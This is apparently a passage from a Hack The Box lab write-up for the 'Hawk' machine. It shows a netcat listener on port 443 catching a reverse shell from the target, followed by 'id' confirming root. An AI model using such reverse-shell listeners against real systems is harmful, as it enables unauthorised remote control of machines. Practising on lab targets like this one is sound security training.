 root@Kali:~/hackthebox/hawk# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.102.
Ncat: Connection from 10.10.10.102:55016.
bash: cannot set terminal process group (799): Inappropriate ioctl for device
bash: no job control in this shell
root@hawk:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@hawk:~#